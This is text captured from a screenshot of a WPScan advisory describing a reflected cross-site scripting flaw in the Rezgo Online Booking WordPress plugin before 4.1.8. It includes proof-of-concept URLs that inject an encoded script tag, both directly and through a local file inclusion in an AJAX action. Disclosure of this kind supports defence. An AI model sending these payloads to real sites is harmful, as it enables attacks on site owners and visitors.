 Hacking CMS and Framework - G
Pertemuan 9 – Just another Word
Rezgo Online Booking < 4.1.8 - R
404 Not Found
Exploit Database - Exploits for Pe
wpscan.com/vulnerability/005c2300-f6bd-416e-97a6-d42284bbb093
JS
WPScan
How it works
Pricing
Vulnerabilities
For developers
Contact
Login
Get started
WordPress Plugin Vulnerabilities
Rezgo Online Booking < 4.1.8 - Reflected Cross-Site-Scripting
Description
The plugin does not sanitise and escape some parameters before outputting them back in a page, leading to a Reflected Cross-Site
Scripting, which can be exploited either via a LFI in an AJAX action, or direct call to the affected file
Proof of Concept
Direct call: https://example.com/wp-content/plugins/rezgo/rezgo/templates/default/frame_header.php?
tags=%22%3E%3Cscript%3Ealert(`xss`)%3C/script%3E
Via the LFI:
Once the plugin is configured (can use a dummy "Rezgo Company Code" and "Rezgo API Key" in the "Acccount Information" settings section):
http://example.com/wp-admin/admin-ajax.php?
action=rezgo&method=rezgo/templates/default/frame_header&tags=%22%3E%3Cscript%3Ealert(`xss`)%3C/script%3E
Affects Plugins